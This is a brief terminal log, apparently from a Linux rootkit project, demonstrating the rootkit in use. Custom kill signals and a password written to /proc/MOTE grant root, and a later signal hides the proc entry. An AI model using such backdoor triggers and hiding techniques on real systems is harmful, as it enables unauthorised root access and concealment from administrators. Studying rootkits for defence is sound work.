 mote@ubuntu:~/Desktop/rootkit$ kill -59 666
mote@ubuntu:~/Desktop/rootkit$ echo -n "GiveMeTheRoot!" > /proc/MOTE
mote@ubuntu:~/Desktop/rootkit$ whoami
root
mote@ubuntu:~/Desktop/rootkit$ kill -60 666
mote@ubuntu:~/Desktop/rootkit$ cat /proc/MOTE
cat: /proc/MOTE: No such file or directory
mote@ubuntu:~/Desktop/rootkit$